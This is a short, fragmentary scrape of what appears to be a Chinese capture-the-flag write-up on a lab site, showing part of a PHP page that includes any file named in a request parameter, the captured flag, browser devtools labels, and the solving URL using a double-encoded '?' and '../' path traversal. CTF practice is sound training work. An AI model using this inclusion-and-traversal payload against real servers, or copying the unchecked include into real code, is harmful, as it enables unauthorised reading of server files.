 ) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{835d9e56-fca6-4ae5-833b-68f8d629a721}
控制台 调试器 查看器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://63185357-3c5a-493c-b54e-6956ae00c809.node3.buuoj.cn/source.php?file=source.php%253f../../../../../ffffllllaaaagggg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/TM_1024